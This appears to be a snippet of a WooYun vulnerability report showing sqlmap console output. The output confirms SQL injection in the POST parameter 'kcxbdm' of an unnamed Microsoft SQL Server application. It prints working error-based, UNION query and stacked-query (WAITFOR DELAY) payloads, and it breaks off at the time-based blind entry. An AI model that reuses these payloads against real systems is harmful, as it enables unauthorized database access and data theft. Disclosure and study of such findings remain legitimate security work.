 E:\Tools\tools\渗透\SqlMap免Python环境绿色版\Run.exe
sqlmap identified the following injection points with a total of 41 HTTP(s) requ
ests:
---
Place: POST
Parameter: kcxbdm
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: kcxbdm=01' AND 9545=CONVERT(INT,(CHAR(58)+CHAR(118)+CHAR(105)+CHAR(
97)+CHAR(58)+(SELECT (CASE WHEN (9545=9545) THEN CHAR(49) ELSE CHAR(48) END))+CH
AR(58)+CHAR(100)+CHAR(114)+CHAR(119)+CHAR(58))) AND 'XPYF'='XPYF&jsmc=????&jsxm=
????&jskl=1&laststep=?????
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: kcxbdm=01' UNION ALL SELECT CHAR(58)+CHAR(118)+CHAR(105)+CHAR(97)+C
HAR(58)+CHAR(69)+CHAR(75)+CHAR(100)+CHAR(113)+CHAR(69)+CHAR(85)+CHAR(106)+CHAR(1
15)+CHAR(112)+CHAR(113)+CHAR(58)+CHAR(100)+CHAR(114)+CHAR(119)+CHAR(58)-- &jsmc=
????&jsxm=????&jskl=1&laststep=?????
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: kcxbdm=01'; WAITFOR DELAY '0:0:5';--&jsmc=????&jsxm=????&jskl=1&las
tstep=?????
    Type: AND/OR time-based blind
www.wooyun.org